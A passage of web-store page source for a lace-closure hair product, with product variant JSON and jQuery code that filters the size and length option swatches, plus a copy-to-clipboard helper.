.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873059411.jpg?v=1649309548"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","options":["LACE SIZE","LENGTH"],"media":[{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","width":960},{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469566035,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872895571.jpg?v=1649309377"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872895571.jpg?v=1649309377","width":960},{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611480379475,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872961107.jpg?v=1649309566"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872961107.jpg?v=1649309566","width":960},{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611488276563,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872993875.jpg?v=1649309732"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872993875.jpg?v=1649309732","width":960},{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611480084563,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873026643.jpg?v=1649309555"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873026643.jpg?v=1649309555","width":960},{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611479789651,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873059411.jpg?v=1649309548"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873059411.jpg?v=1649309548","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e10A 100% virgin hair from one donor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e8-20 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e150%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003c\/td\u003e\n\u003ctd\u003e4x4 \/ 5x5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eLace Based \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"};
      var variants;
  console.log(product);
  var len2Arr=[];//二层的筛选显示数组
  var len3Arr=[];//三层的筛选显示数组
       //jQuery.getJSON(handle, function(object) {
       if(object) {
         //由于版本变更情况，定义标签
        var FirstOptNm = 'firstOptionNew';
        var PubOptNm = 'swatches__container';
        var PubSonOptNm = 'swatch-element';
         
//          这个问题的解决应该是这样的，首先应该判断用户的数据传回是什么传回。
//          如果是二级目录构成表应该是使用的是  将 variants直接赋值为 object.variants.如果是单级的目录应该是使用object.product
          //先取得product
         console.log(object);
          product = object;
         //取得product中的variants
          variants = product.variants;
          options = product.options;
         if(object){
            product = object;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
         if(object.product){
         	product = object.product;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
  
         if(options.length>=2){
         //第一选项组被选择时触发
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').click(function(e){
             
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(1).children('.header').show();
            //如果有三组options
            
            if(options.length>=3){
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
            }
            
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            FilterSwatch(tempidElm);
            
          });
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         //如果有三组options
         if(options.length>=3){
         	//对第二组选项组绑定click事件
             $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').click(function(e){
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            $('#'+tempidElm).siblings('label').click();
            	FilterSwatch(tempidElm);
             
          });    
           
           $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         function ChangeCLSwatch(){
           	 if(len2Arr!=''&&len2Arr){
                       
               var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
               if(len2Arr.indexOf(CFsecOption)==-1){
                 
                 $('#'+len2Arr[0]).children('input').click();

               }

             }

           if(len3Arr!=''&&len3Arr&&len2Arr==''){

             $('#'+len3Arr[0]).children('input').click();

           }
         }
         function FilterSwatch(elem){
           		 len2Arr=[];//二层的筛选显示数组
           		 len3Arr=[];//三层的筛选显示数组
           		var hasCls = $('#'+elem).parent().hasClass(FirstOptNm);
           		var thisattr = $('#'+elem).attr("data-value");
           	
         	 if(variants!=null){
                for(var i=0;i<variants.length;i++){
                  var option1 = variants[i].option1;
                  var option2 = variants[i].option2;
                  var id = variants[i].id;
                  var option3 = variants[i].option3;
                  
                   //去空格
                        while(option1.indexOf(" ")!=-1){
                            option1 = option1.replace(" ","");
                        }
                        while(option1.indexOf("*")!=-1){
                            option1 = option1.replace("*","_");
                        } 
                        while(option1.indexOf("&")!=-1){
                            option1 = option1.replace("&","_");
                        } 
                        while(option1.indexOf("#")!=-1){
                            option1 = option1.replace("#","_");
                        } 
                        while(option1.indexOf("%")!=-1){
                            option1 = option1.replace("%","_");
                        } 
                  		while(option1.indexOf(".")!=-1){
                            option1 = option1.replace(".","_");
                        } 
                  		while(option1.indexOf("+")!=-1){
                            option1 = option1.replace("+","_");
                        } 
                        while(option1.indexOf("/")!=-1){
                            option1 = option1.replace(/\//g,"_");
                        } 
                  		while(option2.indexOf(" ")!=-1){
                            option2 = option2.replace(" ","");
                        }
                        while(option2.indexOf("*")!=-1){
                            option2 = option2.replace("*","_");
                        }
                        while(option2.indexOf("&")!=-1){
                            option2 = option2.replace("&","_");
                        } 
                        while(option2.indexOf("#")!=-1){
                            option2 = option2.replace("#","_");
                        } 
                        while(option2.indexOf("%")!=-1){
                            option2 = option2.replace("%","_");
                        } 
                  		while(option2.indexOf(".")!=-1){
                            option2 = option2.replace(".","_");
                        } 
                  		while(option2.indexOf("+")!=-1){
                            option2 = option2.replace("+","_");
                        } 
                        while(option2.indexOf("/")!=-1){
                            option2 = option2.replace(/\//g,"_");
                        } 
                      if(options.length>=3){
                        while(option3.indexOf(" ")!=-1){
                          option3 = option3.replace(" ","");
                        }
                        while(option3.indexOf("*")!=-1){
                            option3 = option3.replace("*","_");
                        }
                        while(option3.indexOf("&")!=-1){
                            option3 = option3.replace("&","_");
                        } 
                        while(option3.indexOf("#")!=-1){
                            option3 = option3.replace("#","_");
                        } 
                        while(option3.indexOf("%")!=-1){
                            option3 = option3.replace("%","_");
                        } 
                        while(option3.indexOf(".")!=-1){
                            option3 = option3.replace(".","_");
                        }
                        while(option3.indexOf("+")!=-1){
                            option3 = option3.replace("+","_");
                        }
                        while(option3.indexOf("/")!=-1){
                            option3 = option3.replace(/\//g,"_");
                        } 
                      }
                  
                  if(hasCls){//如果点击得是第一层
                   // console.log(option1+'  '+thisattr)
                     if(option1 == thisattr){
                        
                        //将匹配的第二选项组元素显示出来
                       if(len2Arr.indexOf(option2)==-1){
                       		len2Arr.push(option2);
                       }
                       
                        //将匹配的第三选项组显示出来，(如果有)
                        if(options.length>=3){
                          
                    		var secOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');

                            if(option2 == secOption){//
                             
                              //将匹配的第二选项组元素显示出来
								len3Arr.push(option3);
                              
                            }

                        }
                      }
                    
                  }else if(hasCls==false&&options.length>=3){
                    var parentOption = $('.'+FirstOptNm).children().find("input:radio:checked").parent().attr('data-value');
                    //匹配三层
                    if(option2 == thisattr && option1 == parentOption){
                      
                      //将匹配的第二选项组元素显示出来
                        
                      len3Arr.push(option3);
                    }
                  }
              	}//for end
              // console.log(len2Arr)
              // console.log(len3Arr)
                 if(len2Arr!=''&&len2Arr){                      
                   
                   for(var a=0;a<len2Arr.length;a++){
                     
                     $('#'+len2Arr[a]).show();
                   }
                  }
               	if(len3Arr!=''&&len3Arr){
                       
                   for(var g=0;g<len3Arr.length;g++){
                     
                     $('#'+len3Arr[g]).show();
                   }
                     
                  }
               
//                 if(len2Arr!=''&&len2Arr){
                       
                   
//                    var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
//                    if(len2Arr.indexOf(CFsecOption)==-1){
//                      console.log( $('#'+elem).attr('class'));
//                        $('#'+len2Arr[0]).children('input').click();
//                      console.log( $('#'+elem).attr('class'));
                     
//             				 $('#'+elem).siblings('label')
//                    }
                     
//                   }
               
//                	if(len3Arr!=''&&len3Arr&&len2Arr==''){
                   
//                   $('#'+len3Arr[0]).children('input').click();
                     
//                  }
              }
         }
         if(options.length>=3){
         	$('.'+PubOptNm).eq(1).children('div').show();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }else{
         	$('.'+PubOptNm).eq(1).children('div').hide();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }
         
            $('.'+FirstOptNm).find('input:checked').click();
             if(options.length>=3){
                $('.'+PubOptNm+'[data-option-index="1"]').find('input:checked').click();
             }    

  //});
  };
//分界线
//var acc = document.getElementsByClassName("accordion");
//var i;

//for (i = 0; i < acc.length; i++) {
//  acc[i].onclick = function() {
//    this.classList.toggle("active");
//    var panel = this.nextElementSibling;
//    if (panel.style.maxHeight){
//      panel.style.maxHeight = null;
//    } else {
//      panel.style.maxHeight = panel.scrollHeight + "px";
//    } 
//  }
//}
//function accClick(){
//	var elemHeight=acc[0].nextElementSibling.scrollHeight;
//	var loopTimes=0;
//	if(elemHeight==0&&loopTimes<30){
//		setTimeout(accClick,500);
//	}else{
//		acc[0].onclick()
//	}
//}
//accClick();

//分界线
//function openCity(evt, cityName) {
//    var i, tabcontent, tablinks;
//    tabcontent = document.getElementsByClassName("tabcontent");
//    for (i = 0; i < tabcontent.length; i++) {
//        tabcontent[i].style.display = "none";
//    }
//    tablinks = document.getElementsByClassName("tablinks");
//    for (i = 0; i < tablinks.length; i++) {
//        tablinks[i].className = tablinks[i].className.replace(" active", "");
//    }
//    document.getElementById(cityName).style.display = "block";
//    evt.currentTarget.className += " active";
//}
//document.getElementById("defaultOpen").click();
</script>
<script type="text/javascript">
    function copyText(text) {
        var textarea = document.createElement("textarea");
        var currentFocus = document.activeElement;
        document.body.appendChild(textarea);
        textarea.value = text;
        textarea.focus();
        if (textarea.setSelectionRange)
            textarea.setSelectionRange(0, textarea.value.length);
        else
            textarea.select();
        try {
            var flag = document.execCommand("copy");
        } catch (eo) {
            var flag = false;
        }
        document.body.removeChild(textarea);
        currentFocus.focus();
        return flag;
    }
    function BtnClick(name,tip) {
        var a = document.getElementById(name).innerHTML;
        var flag = copyText(a);
        var textlog = flag ? "Copy successfully!" : "Replication failed!";
        $(tip).fadeIn();
        $(tip).insertAfter($(tip)).html(textlog).fadeOut(2000);
    };
</script>
<script>

  const productJson={"id":10514809555,"title":"BAISI  Body Wave Lace Closure","handle":"baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e10A 100% virgin hair from one donor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e8-20 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e150%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003c\/td\u003e\n\u003ctd\u003e4x4 \/ 5x5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eLace Based \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T14:39:55+08:00","created_at":"2017-05-11T16:07:15+08:00","vendor":"BAISI HAIR","type":"Lace Closure","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":5720,"price_min":5720,"price_max":12480,"available":true,"price_varies":true,"compare_at_price":11000,"compare_at_price_min":11000,"compare_at_price_max":24000,"compare_at_price_varies":true,"variants":[{"id":49919180627,"title":"4*4 Lace Closure \/ 10","option1":"4*4 Lace Closure","option2":"10","option3":null,"sku":"A3-0000092","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 10","public_title":"4*4 Lace Closure \/ 10","options":["4*4 Lace Closure","10"],"price":5720,"weight":500,"compare_at_price":11000,"inventory_quantity":-14,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919180691,"title":"4*4 Lace Closure \/ 12","option1":"4*4 Lace Closure","option2":"12","option3":null,"sku":"A3-0000093","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 12","public_title":"4*4 Lace Closure \/ 12","options":["4*4 Lace Closure","12"],"price":6240,"weight":500,"compare_at_price":12000,"inventory_quantity":-25,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919180755,"title":"4*4 Lace Closure \/ 14","option1":"4*4 Lace Closure","option2":"14","option3":null,"sku":"A3-0000094","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 14","public_title":"4*4 Lace Closure \/ 14","options":["4*4 Lace Closure","14"],"price":7020,"weight":500,"compare_at_price":13500,"inventory_quantity":-25,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919180819,"title":"4*4 Lace Closure \/ 16","option1":"4*4 Lace Closure","option2":"16","option3":null,"sku":"A3-0000095","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 16","public_title":"4*4 Lace Closure \/ 16","options":["4*4 Lace Closure","16"],"price":8060,"weight":500,"compare_at_price":15500,"inventory_quantity":-20,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919180883,"title":"4*4 Lace Closure \/ 18","option1":"4*4 Lace Closure","option2":"18","option3":null,"sku":"A3-0000096","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 18","public_title":"4*4 Lace Closure \/ 18","options":["4*4 Lace Closure","18"],"price":9360,"weight":500,"compare_at_price":18000,"inventory_quantity":34,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919180947,"title":"4*4 Lace Closure \/ 20","option1":"4*4 Lace Closure","option2":"20","option3":null,"sku":"A3-0000097","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 20","public_title":"4*4 Lace Closure \/ 20","options":["4*4 Lace Closure","20"],"price":10400,"weight":500,"compare_at_price":20000,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181011,"title":"5*5 Lace Closure \/ 10","option1":"5*5 Lace Closure","option2":"10","option3":null,"sku":"A3-0000171","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 10","public_title":"5*5 Lace Closure \/ 10","options":["5*5 Lace Closure","10"],"price":7280,"weight":500,"compare_at_price":14000,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181075,"title":"5*5 Lace Closure \/ 12","option1":"5*5 Lace Closure","option2":"12","option3":null,"sku":"A3-0000172","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 12","public_title":"5*5 Lace Closure \/ 12","options":["5*5 Lace Closure","12"],"price":8320,"weight":500,"compare_at_price":16000,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181139,"title":"5*5 Lace Closure \/ 14","option1":"5*5 Lace Closure","option2":"14","option3":null,"sku":"A3-0000173","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 14","public_title":"5*5 Lace Closure \/ 14","options":["5*5 Lace Closure","14"],"price":9360,"weight":500,"compare_at_price":18000,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181203,"title":"5*5 Lace Closure \/ 16","option1":"5*5 Lace Closure","option2":"16","option3":null,"sku":"A3-0000174","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 16","public_title":"5*5 Lace Closure \/ 16","options":["5*5 Lace 